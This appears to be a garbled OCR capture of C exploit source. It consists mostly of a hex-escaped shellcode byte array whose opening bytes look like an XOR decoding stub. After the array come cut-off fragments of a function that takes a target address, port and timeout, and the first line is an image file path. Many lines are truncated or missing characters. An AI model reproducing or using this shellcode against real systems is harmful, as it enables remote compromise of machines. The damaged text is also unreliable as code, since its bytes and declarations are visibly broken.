
\x33\xc9\x66\xb9\x23\x01\x80\x34\x0b\xf8\xe2\xfa"
ff\xff\xff\x11\x01\xf8\xf8\xf8\xa7\x9c\x59\xc8"
xb8\xf4\x73\x88\xe4\x55\x73\x90\xf0\x73\x0f\x92"
xf8\xf8\xf8\x1a\x01\x90\xcb\xca\xf8\xf8\x90\x8f"
x07\xee\x73\x10\x92\xfd\xa1\x10\x78\xf8\xf8\xf8"
x68\xf9\xf8\xf8\xac\x90\xf9\xf9\xf8\xf8\x07\xae"
\xa8\x92\xf9\x92\xfa\x07\xae\xe8\x73\x20\xcb\x38"
\xf8\xe9\xa4\x73\x34\x92\xe8\xa9\xab\x07\xae\xec"
\xae\xe0\xa8\xa8\xab\x07\xae\xe4\x73\x20\x90\x9b"
\xec\xdc\x7b\x14\xac\x73\x04\x92\xec\xa1\xcb\x38"
x03\x3e\xbf\xe8\xbc\x06\xbf\xc4\x06\xbf\xc5\x71"
\xb4\x71\xa7\xa8\x75\xbf\xe8\xaf\xa8\xa9\xa9\xa9"
\xaa\xa9\x07\xae\xfc\xcb\x38\xb0\xa8\x07\xae\xf0"
\xc4\x73\x8c\xd6\x80\xfb\x0d\xae\x73\x8e\xd8\xfb"
\xb9\x55\xfb\x3d\xcb\x23\xf7\x46\xe8\xc2\x2e\x8c"
xfb\x22\xb8\x13\x09\xc3\xe7\x8d\x1f\xa6\x73\xa6"
x73\xf4\xb3\x73\xa6\xe4\xfb\x25\x73\xfc\x73\xfb"
\x3b\x10\xfa\x07\x07\x07\xca\x8c\x69\xf4\x31\x44"
\xe0\x99\xc5\x92\x4c\x78\xd5\xca\x80\x26\x9c\xe8"
x2b\xb3\x49\xe6\x6f\xf9";
n(char *address,int port,int timeout)
n target;